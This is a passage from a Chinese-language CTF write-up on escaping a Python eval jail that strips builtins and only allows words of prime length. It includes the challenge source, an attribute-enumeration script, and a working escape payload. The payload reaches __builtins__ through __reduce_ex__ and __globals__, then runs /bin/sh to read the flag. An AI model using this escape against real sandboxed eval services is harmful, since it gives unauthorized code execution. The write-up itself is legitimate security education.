NUM_64 = f"{NUM_2}<<{NUM_2}<<{NUM_2}<<{NUM_1}"
NUM_111 = f"{g(NUM_64)}+{f(FIX_ADD, NUM_32)}+{f(FIX_ADD, NUM_16)}-{f(FIX_SUB, NUM_1)}"
base_template = f"+[{FIX_ADD},{NUM_111}][{NUM_1_LONG}]"
print(f(base_template, output("1")))
primal
题目源码:
#!/usr/local/bin/python3
import re
isPrime = lambda num: num > 1 and all(num % i != 0 for i in range(2, num))
code = input("Prime Code > ")
if len(code) > 200 or not code.isascii() or "eta" in code:
print("Relax")
exit()
for m in re.finditer(r"\w+", code):
if not isPrime(len(m.group(0))):
print("Nope")
exit()
eval(code, {'__builtins__': {}})
要求出现的单词长度只能是质数,并删除了 builtins
对 no builtins 中能直接获取的大部分对象的属性进行了简单的查看
isPrime = lambda num: num > 1 and all(num % i != 0 for i in range(2, num))
objs = [
str(), bytes(), int(), float(), list(), tuple(), dict(),
set(), ..., bool(), None, (i for i in ()), lambda:...,
]
result = {}
for obj in objs:
for attr in dir(obj):
if isPrime(len(attr)):
if attr not in result:
result[attr] = []
result[attr].append(type(obj).__name__)
for attr, types in result.items():
print(f"({'|'.join(types)}).{attr}")
下面这些是能用的
(str|bytes|int|float|list|tuple|bool).__add__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__delattr__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__dir__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__doc__
(str|bytes|list|tuple|dict).__getitem__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__init_subclass__
(str|bytes|list|tuple|dict|set).__len__
(str|bytes|int|float|bool).__mod__
(str|bytes|int|float|list|tuple|bool).__mul__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__new__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__reduce_ex__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__setattr__
(str|bytes|int|float|list|tuple|dict|set|ellipsis|bool|NoneType|generator|function).__str__
(str|bytes|list|tuple).count
(str|bytes|list|tuple).index
(str|bytes).isalnum
(str|bytes).isalpha
(str|bytes).isascii
(str|bytes).isdigit
(str|bytes).islower
(str).isprintable
(str|bytes).isspace
(str|bytes).istitle
(str|bytes).isupper
(str|bytes).ljust
(str|bytes).lower
(str|bytes).replace
(str|bytes).rfind
(str|bytes).rjust
(str|bytes).split
(str|bytes).strip
(str|bytes).title
(str|bytes).upper
(str|bytes).zfill
(bytes|float).fromhex
(bytes|float).hex
(int|float|bool).__abs__
(int|set|bool).__and__
(int|float|bool).__int__
(int|float|bool).__neg__
(int|float|bool).__pos__
(int|float|bool).__pow__
(int|float|bool).__rdivmod__
(int|float|bool).__rfloordiv__
(int|bool).__rlshift__
(int|dict|set|bool).__ror__
(int|bool).__rrshift__
(int|float|set|bool).__sub__
(int|float|bool).__truediv__
(int|set|bool).__xor__
(int|bool).denominator
(float).__getformat__
(list|tuple|dict|set).__class_getitem__
(list|dict).__delitem__
(list|dict).__setitem__
(list|dict|set).clear
(list|dict|set).pop
(list).reverse
(dict|set).__ior__
(dict).get
(dict).items
(dict).popitem
(set).add
(set).difference_update
(set).discard
(set).intersection_update
(set).union
(generator).__del__
(generator).close
(generator).gi_code
(generator).throw
(function).__closure__
(function).__get__
(function).__globals__
但是我没有耐心一个个去看了,就直接去看题解,又学到了一种 no builtins rce 姿势
().__reduce_ex__(2)[0].__globals__['__builtins__']['__import__']('os').system('sh')
引用自参考资料:
We can still reach a real Python function via
().__reduce_ex__(2)[0](the first element iscopyreg.__newobj__), then take its__globals__to recover__builtins__and thus__import__
结合题目限制,可以构造如下 payload
().__reduce_ex__('aa'.__len__())[False].__globals__['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f']('os').execl('/bin/sh','sh','\x2d\x63','cat *\x66*')





文章有(1)条网友点评
教教我jail😍